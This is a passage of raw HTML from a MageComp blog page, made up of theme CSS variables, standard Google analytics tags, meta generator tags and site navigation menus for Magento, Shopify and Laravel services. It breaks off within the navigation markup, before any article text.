id='cs-customizer-output-styles-inline-css'>:root{--cs-light-primary-color:#29294B;--cs-dark-primary-color:#FFFFFF;--cs-light-secondary-color:#696981;--cs-dark-secondary-color:#CDCDCD;--cs-light-accent-color:#5955D1;--cs-dark-accent-color:#FFFFFF;--cs-light-site-background-start:#FDFDFF;--cs-dark-site-background-start:#1C1C1C;--cs-light-site-background-end:#F8F7FF;--cs-dark-site-background-end:#1C1C1C;--cs-light-layout-background:#FFFFFF;--cs-dark-layout-background:#222222;--cs-light-offcanvas-background:#FFFFFF;--cs-dark-offcanvas-background:#222222;--cs-light-header-background:#FDFDFF;--cs-dark-header-background:#1C1C1C;--cs-light-header-submenu-background:#FFFFFF;--cs-dark-header-submenu-background:#222222;--cs-light-header-highlight-background:#F2F2F6;--cs-dark-header-highlight-background:#3D3D3D;--cs-light-input-background:#FFFFFF;--cs-dark-input-background:#222222;--cs-light-input-color:#29294B;--cs-dark-input-color:#FFFFFF;--cs-light-button-background-start:#9895FF;--cs-dark-button-background-start:#434343;--cs-light-button-background-end:#514DCC;--cs-dark-button-background-end:#0F0F0F;--cs-light-button-color:#FFFFFF;--cs-dark-button-color:#FFFFFF;--cs-light-button-hover-background-start:#8E8BFF;--cs-dark-button-hover-background-start:#383838;--cs-light-button-hover-background-end:#4440B4;--cs-dark-button-hover-background-end:#010101;--cs-light-button-hover-color:#FFFFFF;--cs-dark-button-hover-color:#FFFFFF;--cs-light-border-color:#E1E1E8;--cs-dark-border-color:#2E2E2E;--cs-heading-1-font-size:3.25rem;--cs-heading-2-font-size:2.625rem;--cs-heading-3-font-size:2.0625rem;--cs-heading-4-font-size:1.5rem;--cs-heading-5-font-size:1.3125rem;--cs-heading-6-font-size:1.125rem;--cs-header-initial-height:88px;--cs-header-height:88px;--cs-header-border-width:0px;--cs-hero-slider-delay-ms:5000;}:root, [data-scheme="light"]{--cs-light-overlay-background-rgb:0,0,0;}:root, [data-scheme="dark"]{--cs-dark-overlay-background-rgb:0,0,0;}.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:3;}.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:48px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:3;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:48px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:48px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}@media (max-width: 991.98px){.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:2;}.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:38px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:2;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:38px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:38px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}}@media (max-width: 767.98px){.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:1;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:1;}}@media (max-width: 575.98px){.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:40px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}}
/*# sourceURL=cs-customizer-output-styles-inline-css */</style> <script defer id="web-worker-offloading-js-before" src="[data-uri]"></script> <script defer id="web-worker-offloading-js-after" src="[data-uri]"></script> 
 <script type="text/partytown" src="https://www.googletagmanager.com/gtag/js?id=G-ZYFFEV10VE" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after" type="text/partytown">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["magecomp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZYFFEV10VE", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, web-worker-offloading, webp-uploads"><meta name="generator" content="web-worker-offloading 0.2.0"><meta name="generator" content="webp-uploads 2.6.1"><meta name="google-site-verification" content="7kpylicCxsPM_NVOOEYmtmVLaNutb5zRbju1YpX5YgU"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"><link rel="icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-32x32.png" sizes="32x32" /><link rel="icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-180x180.png" /><meta name="msapplication-TileImage" content="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-270x270.png" /><style id="wp-custom-css">/* New version of theme : Updated 7-11-25 */
.wp-block-latest-comments__comment-link{
	background: none !important;
}

.wp-block-latest-comments__comment-author{
	background: none !important;
}

@media (min-width: 768px) {
    .cs-footer__nav {
        flex-wrap: nowrap;
    }
}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7797 single-format-standard wp-embed-responsive wp-theme-revision cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-last cs-single-header-type-standard" data-scheme='auto'><div class="cs-site-overlay"></div><div class="cs-offcanvas"><div class="cs-offcanvas__header"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div><nav class="cs-offcanvas__nav"> <span class="cs-offcanvas__toggle" role="button" aria-label="Close mobile menu button"><i class="cs-icon cs-icon-x"></i></span></nav></div><aside class="cs-offcanvas__sidebar"><div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area"><div class="widget widget_nav_menu"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a href="#">Blog Categories</a><ul class="sub-menu"><li id="menu-item-31385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31385"><a href="https://magecomp.com/blog/category/magento-2/" data-wpel-link="internal" target="_blank" rel="follow">Magento 2</a></li><li id="menu-item-31389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389"><a href="https://magecomp.com/blog/category/magento-news/" data-wpel-link="internal" target="_blank" rel="follow">Magento News</a></li><li id="menu-item-30691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30691"><a href="https://magecomp.com/blog/category/hyva-case-study/" data-wpel-link="internal" target="_blank" rel="follow">Hyvä Case Study</a></li><li id="menu-item-31388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31388"><a href="https://magecomp.com/blog/category/laravel/" data-wpel-link="internal" target="_blank" rel="follow">Laravel</a></li><li id="menu-item-31393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31393"><a href="https://magecomp.com/blog/category/shopify/" data-wpel-link="internal" target="_blank" rel="follow">Shopify</a></li><li id="menu-item-31387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31387"><a href="https://magecomp.com/blog/category/shopify-tutorials/" data-wpel-link="internal" target="_blank" rel="follow">Shopify Tutorials</a></li><li id="menu-item-31394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394"><a href="https://magecomp.com/blog/category/remix/" data-wpel-link="internal" target="_blank" rel="follow">Remix</a></li><li id="menu-item-31386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31386"><a href="https://magecomp.com/blog/category/general/" data-wpel-link="internal" target="_blank" rel="follow">General</a></li><li id="menu-item-31390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390"><a href="https://magecomp.com/blog/category/extensions-release-updates/" data-wpel-link="internal" target="_blank" rel="follow">Extensions Release/Updates</a></li><li id="menu-item-31391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31391"><a href="https://magecomp.com/blog/category/how-to-magento/" data-wpel-link="internal" target="_blank" rel="follow">How To</a></li><li id="menu-item-31392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392"><a href="https://magecomp.com/blog/category/magecomp/" data-wpel-link="internal" target="_blank" rel="follow">MageComp</a></li></ul></li><li id="menu-item-30600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30600"><a href="#">Services</a><ul class="sub-menu"><li id="menu-item-30698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30698"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Magento</a><ul class="sub-menu"><li id="menu-item-30699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30699"><a href="https://magecomp.com/services/hyva-theme-development/" data-wpel-link="exclude">Hyvä Theme Development</a></li><li id="menu-item-30700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30700"><a href="https://magecomp.com/services/hire-magento-programmer/" data-wpel-link="exclude">Hire Magento Programmer</a></li><li id="menu-item-30701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://magecomp.com/services/magento-upgrade-services/" data-wpel-link="exclude">Magento Upgrade Services</a></li><li id="menu-item-42393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42393"><a href="https://magecomp.com/services/magento-support/" data-wpel-link="exclude">Magento Support and Maintenance</a></li></ul></li><li id="menu-item-42394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42394"><a href="#">Adobe Commerce</a><ul class="sub-menu"><li id="menu-item-42395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42395"><a href="https://magecomp.com/services/adobe-commerce-development/" data-wpel-link="exclude">Adobe Commerce Development</a></li><li id="menu-item-42396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42396"><a href="https://magecomp.com/services/adobe-experience-manager-services/" data-wpel-link="exclude">Adobe Experience Manager</a></li></ul></li><li id="menu-item-30702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30702"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Shopify</a><ul class="sub-menu"><li id="menu-item-41212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41212"><a href="https://apps.shopify.com/partners/themagecomp" data-wpel-link="exclude">Shopify Apps</a></li><li id="menu-item-30703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://magecomp.com/services/shopify-development-service/" data-wpel-link="exclude">Shopify Development Service</a></li><li id="menu-item-30704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://magecomp.com/services/expert-shopify-developers/" data-wpel-link="exclude">Expert Shopify Developers</a></li><li id="menu-item-30705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30705"><a href="https://magecomp.com/services/shopify-seo/" data-wpel-link="exclude">Shopify SEO</a></li></ul></li><li id="menu-item-30715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30715"><a href="#">Mobile App</a><ul class="sub-menu"><li id="menu-item-41209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41209"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude">Magento Mobile App</a></li><li id="menu-item-41210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41210"><a href="https://magecomp.com/services/shopify-mobile-app-builder/" data-wpel-link="exclude">Shopify Mobile App</a></li></ul></li><li id="menu-item-30708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30708"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Laravel</a><ul class="sub-menu"><li id="menu-item-30710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30710"><a href="https://magecomp.com/services/laravel-development-services/" data-wpel-link="exclude">Laravel Development Services</a></li><li id="menu-item-32397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32397"><a href="https://magecomp.com/services/hire-laravel-developer/" data-wpel-link="exclude">Hire Laravel Developer</a></li></ul></li><li id="menu-item-30719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30719"><a href="https://seo.magecomp.com/" data-wpel-link="exclude">Digital Marketing</a></li><li id="menu-item-42397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42397"><a href="#">WordPress</a><ul class="sub-menu"><li id="menu-item-42400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42400"><a href="https://magecomp.com/services/woocommerce-developer/" data-wpel-link="exclude">Hire WooCommerce Developers</a></li><li id="menu-item-42401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42401"><a href="https://magecomp.com/services/woocommerce-development/" data-wpel-link="exclude">WooCommerce Development Services</a></li></ul></li><li id="menu-item-42399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42399"><a href="#">Whatsapp</a></li></ul></li><li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://magecomp.com/blog/write-for-us/" data-wpel-link="internal" target="_blank" rel="follow">Write for Us</a></li><li id="menu-item-31779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31779"><a href="https://magecomp.com/services/about-us/" data-wpel-link="exclude">About</a></li><li id="menu-item-31418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31418"><a href="https://magecomp.com/contact" data-wpel-link="exclude">Contact Us</a></li></ul></div></div><div class="cs-offcanvas__bottombar"><div class="cs-social"> <a class="cs-social__link" href="https://www.facebook.com/theMageComp" target="_blank" title="Facebook" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 2C6.477 2 2 6.477 2 12C2 16.991 5.657 21.128 10.438 21.879V14.89H7.898V12H10.438V9.797C10.438 7.291 11.93 5.907 14.215 5.907C15.309 5.907 16.453 6.102 16.453 6.102V8.562H15.193C13.95 8.562 13.563 9.333 13.563 10.124V12H16.336L15.893 14.89H13.563V21.879C18.343 21.129 22 16.99 22 12C22 6.477 17.523 2 12 2Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://x.com/theMageComp" target="_blank" title="X" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M13.8999 10.472L21.3326 2.02222H19.5713L13.1175 9.35906L7.96285 2.02222H2.01758L9.81242 13.1168L2.01758 21.9777H3.77899L10.5944 14.2298L16.0381 21.9777H21.9834L13.8995 10.472H13.8999ZM11.4874 13.2146L10.6977 12.1098L4.41365 3.31901H7.11908L12.1903 10.4135L12.9801 11.5182L19.5722 20.7399H16.8667L11.4874 13.215V13.2146Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.instagram.com/themagecomp/" target="_blank" title="Instagram" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M7.85844 2.06995C6.79443 2.12015 6.06783 2.28995 5.43263 2.53955C4.77523 2.79575 4.21802 3.13955 3.66362 3.69596C3.10922 4.25236 2.76782 4.80996 2.51342 5.46836C2.26722 6.10497 2.10042 6.83217 2.05342 7.89677C2.00642 8.96138 1.99602 9.30358 2.00122 12.0192C2.00642 14.7348 2.01842 15.0752 2.07002 16.142C2.12082 17.2058 2.29002 17.9322 2.53962 18.5676C2.79622 19.225 3.13962 19.782 3.69622 20.3366C4.25282 20.8912 4.81003 21.2318 5.47003 21.4866C6.10603 21.7324 6.83343 21.9 7.89784 21.9466C8.96224 21.9932 9.30484 22.004 12.0197 21.9988C14.7345 21.9936 15.0763 21.9816 16.1429 21.931C17.2095 21.8804 17.9321 21.71 18.5677 21.4616C19.2251 21.2044 19.7825 20.8616 20.3367 20.3048C20.8909 19.748 21.2321 19.19 21.4863 18.5312C21.7327 17.8952 21.9001 17.1678 21.9463 16.1042C21.9929 15.0368 22.0039 14.696 21.9987 11.9808C21.9935 9.26558 21.9813 8.92518 21.9307 7.85877C21.8801 6.79237 21.7107 6.06817 21.4613 5.43236C21.2043 4.77496 20.8613 4.21836 20.3049 3.66336C19.7485 3.10835 19.1901 2.76735 18.5315 2.51375C17.8951 2.26755 17.1681 2.09975 16.1037 2.05375C15.0393 2.00775 14.6967 1.99595 11.9809 2.00115C9.26504 2.00635 8.92504 2.01795 7.85844 2.06995ZM7.97524 20.1476C7.00023 20.1052 6.47083 19.9432 6.11803 19.8076C5.65083 19.6276 5.31803 19.41 4.96643 19.0618C4.61483 18.7136 4.39882 18.3796 4.21642 17.9134C4.07942 17.5606 3.91442 17.0318 3.86882 16.0568C3.81922 15.003 3.80882 14.6866 3.80302 12.0168C3.79722 9.34698 3.80742 9.03098 3.85362 7.97677C3.89522 7.00257 4.05822 6.47257 4.19362 6.11997C4.37362 5.65216 4.59043 5.31996 4.93943 4.96856C5.28843 4.61716 5.62143 4.40076 6.08803 4.21836C6.44043 4.08076 6.96923 3.91716 7.94384 3.87076C8.99844 3.82076 9.31444 3.81076 11.9839 3.80496C14.6533 3.79916 14.9701 3.80916 16.0251 3.85556C16.9993 3.89796 17.5295 4.05936 17.8817 4.19556C18.3491 4.37556 18.6817 4.59176 19.0331 4.94136C19.3845 5.29096 19.6011 5.62276 19.7835 6.09037C19.9213 6.44177 20.0849 6.97037 20.1309 7.94557C20.1811 9.00018 20.1925 9.31638 20.1973 11.9856C20.2021 14.6548 20.1927 14.9718 20.1465 16.0256C20.1039 17.0006 19.9423 17.5302 19.8065 17.8834C19.6265 18.3504 19.4095 18.6834 19.0603 19.0346C18.7111 19.3858 18.3785 19.6022 17.9117 19.7846C17.5597 19.922 17.0303 20.086 16.0565 20.1324C15.0019 20.182 14.6859 20.1924 12.0155 20.1982C9.34504 20.204 9.03004 20.1932 7.97544 20.1476M16.1275 6.65537C16.1279 6.89272 16.1986 7.12463 16.3308 7.32176C16.463 7.51888 16.6507 7.67238 16.8702 7.76283C17.0896 7.85327 17.331 7.87661 17.5637 7.82989C17.7964 7.78317 18.01 7.66848 18.1776 7.50034C18.3451 7.3322 18.459 7.11815 18.5049 6.88527C18.5507 6.65239 18.5265 6.41113 18.4352 6.19202C18.344 5.97291 18.1898 5.78578 17.9922 5.65429C17.7946 5.52281 17.5624 5.45289 17.3251 5.45336C17.0069 5.454 16.702 5.58098 16.4774 5.80639C16.2528 6.0318 16.1269 6.33718 16.1275 6.65537ZM6.86543 12.01C6.87103 14.846 9.17424 17.1398 12.0097 17.1344C14.8451 17.129 17.1405 14.826 17.1351 11.99C17.1297 9.15398 14.8259 6.85957 11.9901 6.86517C9.15424 6.87077 6.86003 9.17438 6.86543 12.01ZM8.66664 12.0064C8.66534 11.3471 8.85956 10.7022 9.22476 10.1533C9.58995 9.60444 10.1097 9.17616 10.7183 8.92265C11.3269 8.66915 11.997 8.60181 12.6439 8.72915C13.2908 8.85649 13.8853 9.17279 14.3524 9.63805C14.8196 10.1033 15.1382 10.6966 15.2681 11.343C15.398 11.9894 15.3333 12.6597 15.0822 13.2693C14.8311 13.8789 14.4049 14.4004 13.8575 14.7677C13.31 15.1351 12.6659 15.3319 12.0067 15.3332C11.5689 15.3341 11.1352 15.2488 10.7304 15.0821C10.3257 14.9154 9.95768 14.6706 9.64752 14.3617C9.33736 14.0527 9.0911 13.6857 8.9228 13.2816C8.7545 12.8775 8.66745 12.4442 8.66664 12.0064Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.linkedin.com/company/magecomp" target="_blank" title="Linkedin" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path fill-rule="evenodd" clip-rule="evenodd" d="M3.66667 2C2.74619 2 2 2.74619 2 3.66667V20.3333C2 21.2538 2.74619 22 3.66667 22H20.3333C21.2538 22 22 21.2538 22 20.3333V3.66667C22 2.74619 21.2538 2 20.3333 2H3.66667ZM8.13418 6.44747C8.14043 7.50997 7.34512 8.16466 6.40137 8.15997C5.5123 8.15528 4.7373 7.44747 4.74199 6.44903C4.74668 5.50997 5.48887 4.75528 6.45293 4.77716C7.43106 4.79903 8.14043 5.51622 8.13418 6.44747ZM12.3108 9.51307H9.51079H9.50922V19.024H12.4686V18.8021C12.4686 18.38 12.4682 17.9578 12.4679 17.5354C12.467 16.409 12.466 15.2813 12.4718 14.1552C12.4733 13.8818 12.4858 13.5974 12.5561 13.3364C12.8201 12.3614 13.6968 11.7318 14.6749 11.8866C15.303 11.9849 15.7186 12.349 15.8936 12.9412C16.0014 13.3114 16.0499 13.7099 16.0546 14.0959C16.0672 15.2599 16.0654 16.4239 16.0637 17.588C16.063 17.9989 16.0623 18.41 16.0623 18.8209V19.0224H19.0311V18.7943C19.0311 18.2921 19.0309 17.79 19.0306 17.2879C19.03 16.0329 19.0293 14.7779 19.0327 13.5224C19.0342 12.9552 18.9733 12.3959 18.8342 11.8474C18.6264 11.0318 18.1968 10.3568 17.4983 9.86933C17.003 9.52243 16.4592 9.299 15.8514 9.274C15.7822 9.27112 15.7124 9.26736 15.6423 9.26357C15.3316 9.24677 15.0157 9.2297 14.7186 9.28962C13.8686 9.45993 13.1218 9.849 12.5577 10.5349C12.4921 10.6136 12.428 10.6934 12.3323 10.8127L12.3108 10.8397V9.51307ZM4.9796 19.0271H7.92491V9.51926H4.9796V19.0271Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.youtube.com/c/MagecompInc" target="_blank" title="Youtube" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 20 20"><path d="M8.2 13L12.871 10.3L8.2 7.6V13ZM18.604 5.953C18.721 6.376 18.802 6.943 18.856 7.663C18.919 8.383 18.946 9.004 18.946 9.544L19 10.3C19 12.271 18.856 13.72 18.604 14.647C18.379 15.457 17.857 15.979 17.047 16.204C16.624 16.321 15.85 16.402 14.662 16.456C13.492 16.519 12.421 16.546 11.431 16.546L10 16.6C6.229 16.6 3.88 16.456 2.953 16.204C2.143 15.979 1.621 15.457 1.396 14.647C1.279 14.224 1.198 13.657 1.144 12.937C1.081 12.217 1.054 11.596 1.054 11.056L1 10.3C1 8.329 1.144 6.88 1.396 5.953C1.621 5.143 2.143 4.621 2.953 4.396C3.376 4.279 4.15 4.198 5.338 4.144C6.508 4.081 7.579 4.054 8.569 4.054L10 4C13.771 4 16.12 4.144 17.047 4.396C17.857 4.621 18.379 5.143 18.604 5.953Z"/></svg> </a></div> <span class="cs-site-scheme-toggle cs-offcanvas__scheme-toggle" role="button" aria-label="Scheme Toggle"> <span class="cs-header__scheme-toggle-icons"> <span class="cs-header__scheme-cs-icon-box cs-light-mode" data-mode="light"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-light-mode"></i></span> <span class="cs-header__scheme-cs-icon-box cs-dark-mode" data-mode="dark"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-dark-mode"></i></span> </span> </span></div></div></aside></div><div id="page" class="cs-site"><div class="cs-site-inner"><div class="cs-header-before"></div><header class="cs-header cs-header-stretch"><div class="cs-container"><div class="cs-header__inner cs-header__inner-desktop"><div class="cs-header__col cs-col-left"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div></div><div class="cs-header__col cs-col-center"><nav class="cs-header__nav"><ul id="menu-primary-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a href="#" class="menu-item-without-link"><span><span>Blog Categories</span></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31385"><a href="https://magecomp.com/blog/category/magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>Magento 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389"><a href="https://magecomp.com/blog/category/magento-news/" data-wpel-link="internal" target="_blank" rel="follow"><span>Magento News</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30691"><a href="https://magecomp.com/blog/category/hyva-case-study/" data-wpel-link="internal" target="_blank" rel="follow"><span>Hyvä Case Study</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31388"><a href="https://magecomp.com/blog/category/laravel/" data-wpel-link="internal" target="_blank" rel="follow"><span>Laravel</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31393"><a href="https://magecomp.com/blog/category/shopify/" data-wpel-link="internal" target="_blank" rel="follow"><span>Shopify</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31387"><a href="https://magecomp.com/blog/category/shopify-tutorials/" data-wpel-link="internal" target="_blank" rel="follow"><span>Shopify Tutorials</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394"><a href="https://magecomp.com/blog/category/remix/" data-wpel-link="internal" target="_blank" rel="follow"><span>Remix</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31386"><a href="https://magecomp.com/blog/category/general/" data-wpel-link="internal" target="_blank" rel="follow"><span>General</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390"><a href="https://magecomp.com/blog/category/extensions-release-updates/" data-wpel-link="internal" target="_blank" rel="follow"><span>Extensions Release/Updates</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31391"><a href="https://magecomp.com/blog/category/how-to-magento/" data-wpel-link="internal" target="_blank" rel="follow"><span>How To</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392"><a href="https://magecomp.com/blog/category/magecomp/" data-wpel-link="internal" target="_blank" rel="follow"><span>MageComp</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30600"><a href="#" class="menu-item-without-link"><span><span>Services</span></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30698"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Magento</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30699"><a href="https://magecomp.com/services/hyva-theme-development/" data-wpel-link="exclude"><span>Hyvä Theme Development</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30700"><a href="https://magecomp.com/services/hire-magento-programmer/" data-wpel-link="exclude"><span>Hire Magento Programmer</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://magecomp.com/services/magento-upgrade-services/" data-wpel-link="exclude"><span>Magento Upgrade Services</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42393"><a href="https://magecomp.com/services/magento-support/" data-wpel-link="exclude"><span>Magento Support and Maintenance</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42394"><a href="#" class="menu-item-without-link"><span>Adobe Commerce</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42395"><a href="https://magecomp.com/services/adobe-commerce-development/" data-wpel-link="exclude"><span>Adobe Commerce Development</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42396"><a href="https://magecomp.com/services/adobe-experience-manager-services/" data-wpel-link="exclude"><span>Adobe Experience Manager</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30702"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Shopify</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41212"><a href="https://apps.shopify.com/partners/themagecomp" data-wpel-link="exclude"><span>Shopify Apps</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://magecomp.com/services/shopify-development-service/" data-wpel-link="exclude"><span>Shopify Development Service</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a 